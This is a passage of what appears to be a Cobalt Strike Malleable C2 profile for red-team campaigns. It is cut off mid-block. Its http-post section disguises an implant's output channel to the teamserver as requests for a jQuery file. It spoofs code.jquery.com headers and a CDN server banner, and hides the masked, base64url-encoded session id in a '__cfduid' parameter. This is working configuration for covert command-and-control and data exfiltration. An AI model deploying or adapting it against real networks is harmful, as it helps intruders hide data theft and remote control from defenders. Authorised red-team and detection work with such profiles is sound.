 ################################################
## HTTP POST
################################################
## Description:
##    POST is used to send output to the teamserver
##    Can use HTTP GET or POST to send data
##    Note on using GET: Beacon will automatically chunk its responses (and use multiple requests) to fit the constraints of an HTTP GET-only channel.
## Defaults:
##    uri "/activity"
##    Headers (Sample)
##      Accept: */*
##      Cookie: CN7uVizbjdUdzNShKoHQc1HdhBsB0XMCbWJGIRF27eYLDqc9Tnb220an8ZgFcFMXLARTWEGgsvWsAYe+bsf67HyISXgvTUpVJRSZeRYkhOTgr31/5xHiittfuu1QwcKdXopIE+yP8QmpyRq3DgsRB45PFEGcidrQn3/aK0MnXoM=
##      User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1)
## Guidelines:
##    - Decide if you want to use HTTP GET or HTTP POST requests for this section
##    - Add customize HTTP headers to the HTTP traffic of your campaign
##    - Analyze sample HTTP traffic to use as a reference
## Use HTTP POST for http-post section
## Uncomment this Section to activate
http-post {
    set uri "/jquery-3.3.2.min.js";
    set verb "POST";
    client {
        header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
        header "Host" "code.jquery.com";
        header "Referer" "http://code.jquery.com/";
        header "Accept-Encoding" "gzip, deflate";
        id {
            mask;
            base64url;
            parameter "__cfduid";
        }
        output {
            mask;
            base64url;
            print;
        }
    }
    server {
        header "Server" "NetDNA-cache/2.2";